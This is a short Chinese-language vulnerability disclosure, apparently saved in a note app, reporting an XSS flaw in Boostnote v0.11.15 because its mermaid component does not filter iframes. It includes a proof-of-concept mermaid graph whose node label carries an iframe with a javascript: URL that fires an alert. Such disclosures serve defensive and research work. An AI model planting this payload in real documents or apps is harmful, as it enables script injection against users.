 CVE
添加标签...
xss
OK
1 Boostnote v0.11.15
2 ---
3 name: fr4nk404
4 git: [fr4nk404 (Frank) · GitHub](https://github.com/fr4nk404)
5
6 Boostnote客户端 v0.11.15 版本 引入 `mermaid` 组件未对 `iframe`做过滤，存在XSS。
7
8 PoC:
9
10 ```mermaid
11 graph LR
12 id[<iframe src=javascript:alert("xss")>]
13 ```
14
15
100%